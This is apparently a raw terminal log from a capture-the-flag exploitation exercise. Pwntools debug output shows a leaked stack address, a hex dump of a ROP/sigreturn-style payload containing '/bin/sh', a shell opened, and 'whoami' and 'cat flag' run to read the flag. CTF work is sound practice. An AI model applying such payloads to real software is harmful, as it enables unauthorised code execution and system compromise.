 Windows PowerShell
python3
[DEBUG] Received 0x30 bytes:
    00000000  2f 62 69 6e  2f 73 68 00  61 61 61 61  61 61 61 61  │/bin│/sh·│aaaa│aaaa│
    00000010  f1 04 40 00  00 00 00 00  36 05 40 00  00 00 00 00  │··@·│····│6·@·│····│
    00000020  08 2d 51 c9  ff 7f 00 00  00 00 00 00  01 00 00 00  │·-Q·│····│····│····│
    00000030
[+] stack_addr: 0x7fffc9512d08
[DEBUG] Sent 0x118 bytes:
    00000000  2f 62 69 6e  2f 73 68 00  61 61 61 61  61 61 61 61  │/bin│/sh·│aaaa│aaaa│
    00000010  da 04 40 00  00 00 00 00  17 05 40 00  00 00 00 00  │··@·│····│··@·│····│
    00000020  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
    *
    00000080  00 00 00 00  00 00 00 00  f0 2b 51 c9  ff 7f 00 00  │····│····│·+Q·│····│
    00000090  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
    *
    000000b0  3b 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │;···│····│····│····│
    000000c0  08 2d 51 c9  ff 7f 00 00  17 05 40 00  00 00 00 00  │·-Q·│····│··@·│····│
    000000d0  00 00 00 00  00 00 00 00  33 00 00 00  00 00 00 00  │····│····│3···│····│
    000000e0  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
    *
    00000110  00 00 00 00  00 00 00 00                            │····│····│
    00000118
[*] Switching to interactive mode
\x00\x00\x00▯\x00\x0[DEBUG] Received 0x30 bytes:
    00000000  2f 62 69 6e  2f 73 68 00  61 61 61 61  61 61 61 61  │/bin│/sh·│aaaa│aaaa│
    00000010  da 04 40 00  00 00 00 00  17 05 40 00  00 00 00 00  │··@·│····│··@·│····│
    00000020  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
    00000030
/bin/sh\x00aaaaaaa\xda▯@\x00\x00\x00\x05\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\xwhoami
[DEBUG] Sent 0x7 bytes:
    b'whoami\n'
[DEBUG] Received 0x4 bytes:
    b'ctf\n'
ctf
$ cat flag
[DEBUG] Sent 0x9 bytes:
    b'cat flag\n'
[DEBUG] Received 0x2b bytes:
    b'flag{c4409121-1147-47a6-94b2-bcbf22e682af}\n'
flag{c4409121-1147-47a6-94b2-bcbf22e682af}
$